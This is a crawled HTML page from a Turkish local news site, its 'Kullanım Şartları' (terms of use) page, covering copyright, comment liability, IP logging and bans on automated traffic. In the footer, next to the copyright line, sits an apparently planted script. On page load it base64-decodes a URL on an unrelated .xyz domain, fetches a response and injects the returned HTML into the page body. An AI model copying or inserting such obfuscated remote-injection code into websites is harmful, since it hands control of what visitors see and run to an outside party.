

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yorungehaber.com/s/kullanim-sartlari-11.html
body_size: 6976
content:
<!DOCTYPE html><html lang="tr-TR"><head> <title>Kullanım Şartları</title> <meta name="format-detection" content="telephone=no"/> <meta charset="utf-8"> <meta id="meta-viewport" name="viewport" content="width=1200"><meta name="description" content="" /> <link rel="canonical" href="https://www.yorungehaber.com/s/kullanim-sartlari-11.html"/> <meta name="content-language" content="tr"> <meta http-equiv="pragma" content="no-cache"> <meta http-equiv="content-language" content="tr"/> <meta property="og:site_name" content="Yörünge Haber"/> <meta property="og:title" content="Yörünge Haber - Silivri Haber Merkezi "/> <meta property="og:description" content=""/> <meta property="og:image" content="https://www.yorungehaber.com/images/genel/sociallogo.png"/> <meta property="og:locale" content="tr_TR"/> <meta property="og:url" content=""/> <meta property="fb:app_id" content="1008248812895572" /> <meta name="twitter:card" content="summary"/> <meta name="twitter:site" content="@"/> <meta name="twitter:creator" content="@"/> <meta name="twitter:url" content="https://www.yorungehaber.com"/> <meta name="twitter:title" content=""/> <meta name="twitter:description" content=""/> <meta name="twitter:image:src" content="https://www.yorungehaber.com/images/genel/sociallogo.png"/> <meta name="twitter:domain" content="https://www.yorungehaber.com"/> <link rel="shortcut icon" type="image/x-icon" href="https://www.yorungehaber.com/favicon.ico"> <link rel="apple-touch-icon" href="https://www.yorungehaber.com/favicon.ico"> <meta name="theme-color" content="#ebe7e6"/><meta name="apple-mobile-web-app-status-bar-style" content="#ebe7e6"><meta name="msapplication-navbutton-color" content="#ebe7e6"> <link rel="manifest" href="https://www.yorungehaber.com/manifest.json"><link rel="preload" as="style" href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211" /><link rel="preload" as="script" href="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211" /><link rel="stylesheet" type="text/css" media='all' href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211"/> <script type="text/javascript"> var facebookApp = '1008248812895572';	var facebookAppVersion = 'v3.0'; var twitter_username = ''; var reklamtime = "10000"; var domainname = "https://www.yorungehaber.com"; var splashcookie = null; var splashtime = null;	var _TOKEN = "33bc0b37edca2f88adc97cf10778acc4"; </script> <script data-schema="organization" type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Yörünge Haber", "url": "https://www.yorungehaber.com", "logo": { "@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/genel/yorngelogo.png",	"width": 360, "height": 90}, "sameAs": [ "https://www.facebook.com/yorungehaber", "https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ", "https://www.twitter.com/yrngazetesi", "https://www.instagram.com/yorungehaber/", "", "", "" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "url": "https://www.yorungehaber.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.yorungehaber.com/arama/?q={search_term}", "query-input": "required name=search_term" } } </script> <script src="https://www.yorungehaber.com/reg-sw.js?v=2023041814104320241025223211" defer></script><script type="application/ld+json">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "@id": "https://www.yorungehaber.com", "name": "Ana Sayfa" } }, { "@type": "ListItem", "position": 2, "item": {	"@id": "https://www.yorungehaber.com/s/kullanim-sartlari-11.html", "name": "Kullanım Şartları" } }]
} </script> </head> <body class="bg-white"> <div class="header-border"></div> <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu"> <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside"> <span class="menu-item"></span> <span class="menu-item"></span> <span class="menu-item"></span> </div> <a class="navbar-brand logo align-items-center" href="https://www.yorungehaber.com" title="Yörünge Haber - Silivri Haber Merkezi "><picture> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.webp?v=2023041814104320241025223211" type="image/webp" class="img-fluid logoh"> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" type="image/jpeg" class="img-fluid logoh"> <img src="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%"></picture></a> <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex"> <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external" >Çatalca</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external" >Kültür-Sanat</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external" >SİLİVRİ</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external" >GÜNDEM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external" >SAĞLIK</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external" >YAŞAM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external" >SPOR</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external" >MAGAZİN</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external" >SİYASET</a></li> <li class="nav-item dropdown dropdown-hover"> <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#chevron-down"></use></svg></a> <div class="dropdown-menu px-2 py-2"> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR">SEKTÖR</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/medya/" title="MEDYA">MEDYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ">ASAYİŞ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a> </div> </li> </ul> <ul class="navbar-nav ml-auto align-items-center font-weight-bolder"> <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#search" /> </svg> <span> Ara</span></a></li> </ul> </div></nav></header><div class="container-fluid d-md-block sondakika-bg d-print-none"> <div class="row py-s px-3"> <div class="col-md-5"> <span id="bugun">Bugün <script> function tarihsaat() { var b = new Date, g = b.getSeconds(), d = b.getMinutes(), a = b.getHours(), c = b.getDay(), h = b.getDate(), k = b.getMonth(), b = b.getFullYear(); 10 > a && (a = "0" + a); 10 > g && (g = "0" + g); 10 > d && (d = "0" + d); document.getElementById("bugun").innerHTML = h + " " + "Ocak Şubat Mart Nisan Mayıs Haziran Temmuz Ağustos Eylül Ekim Kasım Aralık".split(" ")[k] + " " + b + ", " + "Pazar Pazartesi Salı Çarşamba Perşembe Cuma Cumartesi".split(" ")[c] + " "; setTimeout("tarihsaat()", 1E3) } function CC_noErrors() { return !0 } window.onerror = CC_noErrors; function bookmarksite(b, g) { document.all ? window.external.AddFavorite(g, b) : window.sidebar && window.sidebar.addPanel(b, g, "") } tarihsaat();</script></span> </div> <div class="col-md-7 d-none d-md-block"> <div class="text-right text-16"> <a href="https://www.yorungehaber.com/kose-yazarlari/" class="px-3" title="Köşe Yazarları" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user-edit" /> </svg> Yazarlar</a> <a class="px-3" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user" /> </svg> Üye Paneli</a> </div> </div> </div></div> <div class="container my-2"> <nav aria-label="breadcrumb"> <ol class="breadcrumb justify-content-left"> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a> </li> <li class="breadcrumb-item active" aria-current="page">Kullanım Şartları</li> </ol> </nav> <div class="post-body py-3"> <h1 class="text-22 font-weight-bold py-3 ">Kullanım Şartları</h1> <div class="row"> <div class="text-16 col-md-8 "> <p>www.yorungehaber.com sitesini kullanmadan önce lütfen aşağıdaki site kullanım şartlarını okuyun. Siteyi herhangi bir şekilde kullanan tüm ziyaretçi ve üyeler bu sayfadaki şartlara uymayı kabul etmiş sayılacaktır. Şartları kabul etmiyorsanız lütfen siteyi kullanmayın. Bu metinde kullanılan “Kullanıcı” terimi, siteyi üye girişi yaparak veya yapmaksızın herhangi bir şekilde kullanan her türlü gerçek ve tüzel kişiyi ifade etmektedir.</p><p>- Bu sayfada yer alan kullanım şartları, değişikliklerin yine bu sayfada açıkça belirtilmesi şartıyla tarafımızdan herhangi bir anda tek taraflı olarak değiştirilebilir. Kullanıcılar bu sayfada yayınlanan şartları kayıtsız şartsız kabul etmiş sayılacaktır.</p><p>- Bu sitenin içerdiği tüm bilgilerin telif hakkı www.yorungehaber.com'a aittir ve Fikir ve Sanat Eserleri Kanunu ve ilgili uluslararası mevzuat kapsamında hukuki koruma altındadır. Site içeriğinin izinsiz olarak topluca indirilmesi, kaydedilmesi, çoğaltılması, işlenmesi ve yayınlanması, ve bunlara teşebbüs edilmesi yasaktır. Bu gibi faaliyetlerde bulunduğunu tespit ettiği Kullanıcılar aleyhine yasal işlem başlatma hakkına sahiptir.</p><p>- Kullanıcılar, www.yorungehaber.com’un herhangi bir içerik veya iletişim sistemini kullanırken üçüncü şahısların yasal haklarını hiçbir şekilde ihlal etmemekle yükümlüdür. Bu gibi ihlallerle ilgili olarak hiçbir hukuki ve cezai sorumluluk kabul etmemektedir ve bu ihlallerden doğabilecek her türlü hukuki ve cezai sorumluluk münhasıran Kullanıcıya aittir.</p><p>- Sitede yazılan her türlü yazı yada yorumlardan yazan kişi sorumludur. Kullanıcılar yaptıkları yorumlardan ve paylaşımlardan kendileri sorumludur. Yapılan yorumlarda argo kelimer, kişisel yada kurumsal hakları ihlal eden yorumlar, karalama maksatlı yorumlar, aslı kanıtlanmamış beyenatlar yayınlamadan ötürü çıkabilecek yasal sorunlardan tamamen yorumu yazan kullanıcı sorumludur.</p><p>- www.yorungehaber.com sitesinde yorum yazan tüm ziyaretçilerin ip adresi kayıt altına alınmaktadır. Adli makamlarca istenmesi durumunda ip adresleri yetkililerle paylaşılacaktır.</p><p>- Sitenin işlemez hale gelmesini, ciddi ölçüde yavaşlamasını veya yazılım ve donanım sistemlerinin zarar görmesini amaçlayan her türlü davranış ve işlem yasaktır. Otomatik programlar kullanılarak çok sayıda sorgu veya üyelik kaydı yapılması veya otomatik yöntemlerle siteye çok sayıda talep veya bilgi gönderilmesi de bu yasağa dahildir. Bu gibi faaliyetlerde bulunduğunu tespit ettiğimiz Kullanıcıların siteye erişimini engelleme ve yasal işlem başlatacağımızı beyan ederiz.</p><p>- Site üzerinde ki bilgiler kaynak gösterilmeden paylaşılamaz. Alıntı yada Kaynak yapacak kişiler direkt olarak bilgiyi edindikleri sayfa bağlantısını vermek zorundadır.</p><p>- Kullanıcı adınız ve şifreniz sadece şahsınıza aittir. Bir üyeliği birden fazla kişi kullanamaz. Kullanıcı adı ve şifresi kullanılarak yapılan tüm işlemlerin, aksi ispat edilmediği sürece ilgili üye tarafından yapıldığı kabul edilecektir.</p><p>- Üyelik formunda verilen bilgiler doğru kabul edilir. Bilgilerin yanlış olmasından kaynaklanacak her türlü sorumluluk üyeye aittir.</p><p>- Sitede yayınlanan reklamlara ve tanıtım metinlerine, bilgi alma amacı dışında çok sayıda manüel veya otomatik tıklama yapmak yasaktır. Normal bir Kullanıcı davranışına uymayan bu gibi tıklama faaliyetlerinde bulunduğunu tespit ettiği Kullanıcıların siteye erişimini engelleme ve yasal işlem başlatacağımızı beyan ederiz.</p><p>- Bu sayfada yer alan kullanım şartlarıyla ilgili olarak ortaya çıkabilecek tüm ihtilaflar, münhasıran Türk hukukuna ve İstanbul mahkemeleri ve icra dairelerinin yargı yetkisine tabidir.</p> </div> <div class="col-md-3 offset-md-1"> <ul class="list-group list-group-flush"><li class="list-group-item"><a href="/s/hakkimizda-10.html">Hakkımızda</a></li><li class="list-group-item"><a href="/s/basin-meslek-ilkeleri-9.html">Basın Meslek İlkeleri</a></li><li class="list-group-item"><a href="https://www.yorungehaber.com/kunye.html">Künye</a></li><li class="list-group-item"><a href="https://www.yorungehaber.com/cerez-politikasi.html">Çerez Politikası</a></li><li class="list-group-item"><a href="https://www.yorungehaber.com/gizlilik-ilkeleri.html">Gizlilik İlkeleri</a></li><li class="list-group-item"><a href="https://www.yorungehaber.com/s/kullanim-sartlari-11.html">Kullanım Şartları</a></li><li class="list-group-item"><a href="https://www.yorungehaber.com/s/kisisel-verilerin-korunmasi-12.html">Kişisel Verilerin Korunması</a></li><li class="list-group-item"><a href="https://www.yorungehaber.com/iletisim.html">İletişim</a></li></ul> </div> </div> </div> </div> <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered"> <div class="modal-content bg-transparent"> <div class="modal-body p-0"> <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg></a> <form role="search" action="https://www.yorungehaber.com/template/prime/search.php" method="post"> <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0"> <input type="hidden" name="type" value="1" > <input type="hidden" name="token" value="9e884338be8000962f834ad48291e7bb"></form> <div class="text-white mt-3 mx-3"></div> </div> </div> </div></div> <div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-left w-xxl mobilmenuheader"> <div class="d-flex flex-column h-100"> <div class="navbar px-md-5 px-3 py-3 d-flex"> <a href="javascript:;" data-dismiss="modal" class="ml-auto"> <svg class="svg-w fa-3x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg> </a> </div> <div class="px-md-5 px-3 py-2 scrollable hover flex"> <div class="nav flex-column"> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com" rel="external" title="Ana Sayfa">Ana Sayfa</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external">Çatalca</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external">SİLİVRİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external">GÜNDEM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external">SAĞLIK</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external">YAŞAM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external">SPOR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external">MAGAZİN</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external">SİYASET</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR" rel="external">SEKTÖR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/bilim/" title="BİLİM" rel="external">BİLİM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/medya/" title="MEDYA" rel="external">MEDYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/dunya/" title="DÜNYA" rel="external">DÜNYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ" rel="external">ASAYİŞ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ" rel="external">TEKNOLOJİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM" rel="external">EĞİTİM</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </div> </div> </div> </div> </div></div><footer class="d-print-none"><div class="py-4 bg-white footer"> <div class="container py-1 text-13"> <div class="row"> <div class="col-md-4"> <ul class="list-unstyled l-h-2x text-13 nav"> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/gundem/" title="GÜNDEM">GÜNDEM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK">SAĞLIK</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/samsun/" title="SAMSUN">SAMSUN</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ">SİLİVRİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/siyaset/" title="SİYASET">SİYASET</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/yasam/" title="YAŞAM">YAŞAM</a></li></ul> </div> <div class="col-md-8"> <div class="row"> <div class="col-4 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"> <a href="https://www.yorungehaber.com/hava-durumu/" rel="external" title=" Hava Durumu"> Hava Durumu</a> </li> <li class="mtf-1"> <a href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </li> </ul> </div> <div class="col-6 col-md-3"> </div> <div class="col-md-12 py-2"> <a href="https://www.facebook.com/yorungehaber" title="https://www.facebook.com/yorungehaber" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#facebook-f" /> </svg> </a> <a href="https://www.twitter.com/yrngazetesi" title="https://www.twitter.com/yrngazetesi" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#twitterx" /> </svg> </a> <a href="https://www.instagram.com/yorungehaber/" title="https://www.instagram.com/yorungehaber/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#instagram" /> </svg> </a> <a href="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" title="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" target="_blank" rel="noopener" class="bg-youtube btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#youtube" /> </svg> </a> </div> </div> <div class="col-4 col-md-4"> </div> </div> </div> </div> <hr> <div class="container"> <div class="row"> <div class="col-md-12"> <ul class="nav mb-1 justify-content-center text-13"> <li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/hakkimizda-10.html" title="Hakkımızda" rel="external">Hakkımızda</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/basin-meslek-ilkeleri-9.html" title="Basın Meslek İlkeleri" rel="external">Basın Meslek İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kullanim-sartlari-11.html" title="Kullanım Şartları" rel="external">Kullanım Şartları</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kisisel-verilerin-korunmasi-12.html" title="Kişisel Verilerin Korunması" rel="external">Kişisel Verilerin Korunması</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/iletisim.html" title="İletişim" rel="external">İletişim</a></li> </ul> <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.<script>window.addEventListener("DOMContentLoaded", () => {	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXoveC95b3J1bmdlLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});</script></p></div> <p class="text-center text-12"><a href="https://www.tumeva.com" class="nav-link pl-0" title="https://www.tumeva.com" target="_blank" rel="noopener">Yazılım: Tumeva Bilişim</a></p> </div> </div> </div></div> <script type="text/javascript" src="https://www.yorungehaber.com/template/prime/assets/js/jquery.cookie-alert.js?v=2023041814104320241025223211" defer="defer"></script> <script> document.addEventListener('DOMContentLoaded', function (event) { window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar( (window.cookieOptions && cookieOptions.msg) || "Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için veri politikamızı inceleyebilirsiniz...", (window.cookieOptions && cookieOptions.close) || "Tamam", (window.cookieOptions && cookieOptions.learn) || "Ayrıntılar",
(window.cookieOptions && cookieOptions.link) || 'https://www.yorungehaber.com/cerez-politikasi.html'); }); </script> <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a> <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#arrow-up"></use></svg></a> <script src="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/libs/swiper/swiper.js?v=2023041814104320241025223211"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-39039771-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-39039771-1');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d912ccea22a433e83989f9ec90bf491","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>